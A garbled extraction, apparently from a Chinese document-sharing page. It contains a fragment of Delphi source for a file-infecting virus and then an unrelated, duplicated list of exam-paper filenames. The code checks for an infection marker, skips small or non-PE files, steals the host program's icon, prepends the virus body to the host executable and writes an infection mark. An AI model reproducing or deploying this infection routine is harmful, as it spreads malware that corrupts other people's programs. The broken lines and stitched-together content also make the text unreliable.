

SrcStream.Seek(-4, soFromEnd); //检查感染标记
SrcStream.Read(iID, 4);
if (iID = ID) or (SrcStream.Size < 10240) then // 小 于
10240 的文件不被感染
Infected := True;
finally
SrcStream.Free;
end;
if Infected or (not IsPE) then //如果感染过了或不是 PE 文件
则退出
Exit;
IcoStream := TMemoryStream.Create;
DstStream := TMemoryStream.Create;
try
aIcon := TIcon.Create;
try
//得到被感染文件的主图标(744 字节),存入流
aIcon.ReleaseHandle;
aIcon.Handle
:=
ExtractIcon(HInstance,
PChar(FileName), 0);
aIcon.SaveToStream(IcoStream);
�
finally
aIcon.Free;
end;

SrcStream
:=
TFileStream.Create(FileName,
fmOpenRead);

//头文件
HdrStream
:=
TFileStream.Create(ParamStr(0),
fmOpenRead or fmShareDenyNone);
try
//写入病毒体主图标之前的数据
CopyStream(HdrStream, 0, DstStream, 0, IconOffset);
//写入目前程序的主图标
CopyStream(IcoStream, 22, DstStream,
IconOffset,
IconSize);
//写入病毒体主图标到病毒体尾部之间的数据
CopyStream(HdrStream, IconTail, DstStream, IconTail,
HeaderSize - IconTail);
//写入宿主程序
CopyStream(SrcStream, 0, DstStream, HeaderSize,
SrcStream.Size);
//写入已感染的标记
DstStream.Seek(0, 2);
�


 2023年江西萍乡中考道德与法治真题及答案.doc
2023年江西萍乡中考道德与法治真题及答案.doc 2012年重庆南川中考生物真题及答案.doc
2012年重庆南川中考生物真题及答案.doc 2013年江西师范大学地理学综合及文艺理论基础考研真题.doc
2013年江西师范大学地理学综合及文艺理论基础考研真题.doc 2020年四川甘孜小升初语文真题及答案I卷.doc
2020年四川甘孜小升初语文真题及答案I卷.doc 2020年注册岩土工程师专业基础考试真题及答案.doc
2020年注册岩土工程师专业基础考试真题及答案.doc 2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc
2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc 2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc
2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc 2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc
2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc 2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc
2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc 2012年河北国家公务员申论考试真题及答案-省级.doc
2012年河北国家公务员申论考试真题及答案-省级.doc 2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc
2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc 2022下半年黑龙江教师资格证中学综合素质真题及答案.doc
2022下半年黑龙江教师资格证中学综合素质真题及答案.doc